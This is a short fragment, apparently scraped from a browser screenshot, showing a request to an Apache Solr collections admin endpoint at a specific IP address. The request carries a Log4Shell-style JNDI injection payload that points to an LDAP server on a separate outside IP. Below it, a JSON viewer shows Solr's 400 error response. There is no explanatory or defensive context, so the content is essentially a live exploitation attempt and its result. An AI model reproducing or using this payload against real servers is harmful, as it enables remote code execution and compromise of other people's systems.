 http://39.99.141.3:8983/solr/admin/collections?action=${jndi:ldap://60.204.245.37:1389/a0s7xx}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 82
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Solr instance is not running in SolrCloud mode."
code: 400